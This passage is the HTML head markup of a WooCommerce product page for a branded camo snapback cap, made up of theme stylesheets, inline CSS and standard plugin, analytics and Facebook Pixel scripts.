<link rel='stylesheet' id='trustseal_style-css' href='https://shopbkco.com/wp-content/plugins/donation-for-woocommerce/assets/css/user-wc-donation-form.css?ver=3.9.7&#038;t=20012026094854' type='text/css' media='all' />
<link rel='stylesheet' id='hubspot-woocommerce-hpos-compatibility-css' href='https://shopbkco.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/css/hubspot-woocommerce-hpos-compatibility-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-front-css' href='https://shopbkco.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/af_ig_front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-select2-css' href='https://shopbkco.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/select2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-attachment-css' href='https://shopbkco.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/attachment.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sfl_list_styles-css' href='https://shopbkco.com/wp-content/plugins/save-for-later-for-woocommerce/assets/css/frontend/sfl_list_styles.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-flexi-bogo-style-css' href='https://shopbkco.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://shopbkco.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://shopbkco.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-composite-css-css' href='https://shopbkco.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://shopbkco.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://shopbkco.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763004498' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='wc-sc-product-page-gift-form-css' href='https://shopbkco.com/wp-content/plugins/woocommerce-smart-coupons/assets/css/product-page-gift-form.min.css?ver=9.66.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://shopbkco.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://shopbkco.com/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://shopbkco.com/wp-content/themes/storefront/style.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-style-inline-css' type='text/css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://shopbkco.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://shopbkco.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://shopbkco.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://shopbkco.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://shopbkco.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://shopbkco.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-220311-css' href='https://shopbkco.com/wp-content/uploads/elementor/css/post-220311.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://shopbkco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://shopbkco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-516065-css' href='https://shopbkco.com/wp-content/uploads/elementor/css/post-516065.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-391599-css' href='https://shopbkco.com/wp-content/uploads/elementor/css/post-391599.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-320066-css' href='https://shopbkco.com/wp-content/uploads/elementor/css/post-320066.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-319108-css' href='https://shopbkco.com/wp-content/uploads/elementor/css/post-319108.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-254974-css' href='https://shopbkco.com/wp-content/uploads/elementor/css/post-254974.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='wc-cp-checkout-blocks-css' href='https://shopbkco.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://shopbkco.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://shopbkco.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-woocommerce-style-inline-css' type='text/css'>
@font-face {
				font-family: star;
				src: url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #b40101;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.loading {
				color: #b40101;
			}

			.button.loading:hover {
				background-color: #b40101;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}

				.coupon-container {
					background-color: #b40101 !important;
				}

				.coupon-content {
					border-color: #ffffff !important;
					color: #ffffff;
				}

				.sd-buttons-transparent.woocommerce .coupon-content,
				.sd-buttons-transparent.woocommerce-page .coupon-content {
					border-color: #b40101 !important;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://shopbkco.com/wp-content/themes/agentstore2/style.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://shopbkco.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-composite-products-style-css' href='https://shopbkco.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/composite-products.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-smart-coupons-style-css' href='https://shopbkco.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/smart-coupons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-bundles-style-css' href='https://shopbkco.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/bundles.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://shopbkco.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-theme-css-css' href='https://shopbkco.com/wp-content/themes/agentstore2/resources/css/style.css?v=1' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-magnific-popup-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1762134875' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1762134879' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1762134880' type='text/css' media='all' />
<script src="https://shopbkco.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://shopbkco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
					function optimocha_getCookie(name) {
						var v = document.cookie.match("(^|;) ?" + name + "=([^;]*)(;|$)");
						return v ? v[2] : null;
					}

					function optimocha_check_wc_cart_script() {
					var cart_src = "https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js";
					var script_id = "optimocha_loaded_wc_cart_fragments";

						if( document.getElementById(script_id) !== null ) {
							return false;
						}

						if( optimocha_getCookie("woocommerce_cart_hash") ) {
							var script = document.createElement("script");
							script.id = script_id;
							script.src = cart_src;
							script.async = true;
							document.head.appendChild(script);
						}
					}

					optimocha_check_wc_cart_script();
					document.addEventListener("click", function(){setTimeout(optimocha_check_wc_cart_script,1000);});
					
</script>
<script src="https://shopbkco.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.9.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/shopbkco.com","hash_tracking":"false","v4_id":"G-RKVE1FJQXX"};</script>
<script id="fuaw-frontend-js-extra">
var fuaw_data_vars_frontend = {"fuaw_nonce":"29069939dc","ajax_url":"https:\/\/shopbkco.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_post":"left"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/js/frontoffice.js?ver=1.0.0" id="fuaw-frontend-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/js/hubspot-woocommerce-hpos-compatibility-public.js?ver=1.0.1" id="hubspot-woocommerce-hpos-compatibility-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script id="sfl_scripts-js-extra">
var sfl_frontend_params = {"sfl_list_pagination_nonce":"18d39d549f","ajaxurl":"https:\/\/shopbkco.com\/wp-admin\/admin-ajax.php","current_user":"0","is_logged_in":"","current_page_url":"https:\/\/shopbkco.com\/product\/keller-williams-seven-hills-new-era-camo-flat-bill-snapback-cap\/"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/save-for-later-for-woocommerce/assets/js/frontend/frontend.js?ver=2.5" id="sfl_scripts-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/shopbkco.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b2c188546c402d33e09e3066fec109e1","fragment_name":"wc_fragments_b2c188546c402d33e09e3066fec109e1","request_timeout":"5000"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.5" id="font-awesome-4-shim-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings] must be loaded in the footer, automatewoo-birthdays-birthday-field-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://shopbkco.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shopbkco.com/wp-json/wp/v2/product/376874" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shopbkco.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://shopbkco.com/?p=376874' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shopbkco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshopbkco.com%2Fproduct%2Fkeller-williams-seven-hills-new-era-camo-flat-bill-snapback-cap%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shopbkco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshopbkco.com%2Fproduct%2Fkeller-williams-seven-hills-new-era-camo-flat-bill-snapback-cap%2F&#038;format=xml" />
<link rel="alternate" href="https://agentstore.com/product/keller-williams-seven-hills-new-era-camo-flat-bill-snapback-cap/" hreflang="x-default" />
						            <!-- Facebook Pixel Code -->
						            <script>
						            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
						            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
						            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
						            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
						            document,'script','https://connect.facebook.net/en_US/fbevents.js');
						
						            fbq('init', '473558240843184');
						            fbq('track', 'PageView');</script>
						            <noscript><img height='1' width='1' style='display:none'
						            src='https://www.facebook.com/tr?id=1556124141356092&ev=PageView&noscript=1'
						            /></noscript>
						            <!-- End Facebook Pixel Code -->
            			<style>
		html {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-envoy-agentstore-com {
			--custom-store-font: "Karla", sans-serif;
			--custom-store-primary: #103966;
			--custom-store-primary-dark: #103966;
			--custom-store-variations-bg: #103966;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #103966;
			--custom-store-html-bg: white;
		}

		.multiple-domain-kwgo-agentstore-com {
			--custom-store-font: "Source Sans Pro", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-fivestar-agentstore-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-store-rippin-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-exp-agentstore-com {
			--custom-store-font: "Roboto", sans-serif;
			--custom-store-primary: #1B489B;
			--custom-store-primary-dark: #1B489B;
			--custom-store-variations-bg: #1B489B;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #1B489B;
			--custom-store-html-bg: #1B489B;
		}

		.multiple-domain-serhantorlando-agentstore-com {
			--custom-store-font: "Montserrat", sans-serif;
			--custom-store-primary: #121275;
			--custom-store-primary-dark: #121275;
			--custom-store-variations-bg: #121275;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #121275;
			--custom-store-html-bg: #121275;
		}

		.multiple-domain-store-consertus-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #CBA065;
			--custom-store-primary-dark: #CBA065;
			--custom-store-variations-bg: #CBA065;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #CBA065;
			--custom-store-html-bg: black;
		}

		.multiple-domain-store-onereal-com {
			--real-brand-pink: #ff557e;
			--real-brand-pink-dark: #b42648;
			--real-brand-teal: #00FBF0;
